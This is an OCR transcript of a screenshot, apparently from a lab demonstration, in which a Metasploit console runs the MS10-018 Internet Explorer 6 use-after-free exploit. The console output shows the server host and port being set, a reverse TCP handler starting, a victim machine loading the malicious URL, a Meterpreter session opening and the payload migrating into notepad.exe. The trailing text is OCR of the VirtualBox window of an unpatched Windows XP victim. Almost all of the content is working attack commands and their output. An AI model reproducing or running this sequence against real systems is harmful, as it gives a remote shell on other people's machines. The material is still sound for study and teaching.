 msf exploit(ms10_018_ie_behaviors) > set SRVHOST 192.168.0.108
SRVHOST => 192.168.0.108
msf exploit(ms10_018_ie_behaviors) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_018_ie_behaviors) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Using URL: http://192.168.0.108:80/R1HQvmQk6e1
[*] Server started.
msf exploit(ms10_018_ie_behaviors) > [*] 192.168.0.103    ms10_018_ie_behav
viors Use After Free (target: IE 6 SP0-SP2 (onclick))...
[*] Sending stage (957487 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.103:1072)
[*] Session ID 1 (192.168.0.108:4444 -> 192.168.0.103:1072) processing Init
[*] Current server process: iexplore.exe (708)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1628
[+] Successfully migrated to process
IE6 - WinXP_All_Patch_Removed [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address 192.168.0.108/R1HQvmQk6e1 Go Links
The page cannot be displayed
The page you are looking for is currently unavailable. The Web
site might be experiencing technical difficulties, or you may need
Done Internet
start Command Prompt Cannot find serv... 9:37 PM
Right Ctrl